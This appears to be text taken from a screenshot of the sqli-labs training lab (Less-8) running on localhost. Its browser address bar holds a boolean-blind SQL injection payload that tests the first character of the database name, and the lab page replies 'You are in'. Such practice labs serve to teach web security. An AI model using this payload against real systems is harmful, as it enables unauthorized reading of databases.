 127.0.0.1/sqli/Less-8/?id=1' and ascii(substring((select database()),1,1))>1--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8